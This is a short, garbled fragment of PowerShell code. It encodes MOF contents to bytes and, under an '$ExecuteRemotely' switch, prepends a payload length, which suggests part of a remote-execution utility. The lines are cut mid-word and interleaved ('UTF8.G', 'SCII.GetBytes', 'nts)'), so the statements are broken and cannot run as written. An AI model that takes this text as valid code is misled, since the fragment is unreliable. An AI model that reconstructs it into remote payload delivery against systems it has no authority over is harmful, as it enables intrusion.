
$NormalizedMOFContents =
[Text.Encoding]::UTF8.G
SCII.GetBytes($MOFConte
$NormalizedMOFBytes = 
[Text.Encoding]::UTF8.G
nts)

$TotalSize = 
[BitConverter]::GetByte
ngth + 4)

if ($ExecuteRemotely) {

	# Prepend the length of the payload

	[Byte[]] $MOFBytes = $TotalSize + 